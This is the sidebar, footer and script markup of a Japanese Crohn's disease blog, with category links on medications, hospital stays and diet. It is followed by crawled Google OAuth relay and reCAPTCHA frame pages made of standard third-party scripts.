</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qWK6aCgqo4WXx5XLXk-c1g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qWK6aCgqo4WXx5XLXk-c1g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vx_bdmM0hMc_WzfwuEOetw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834399517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>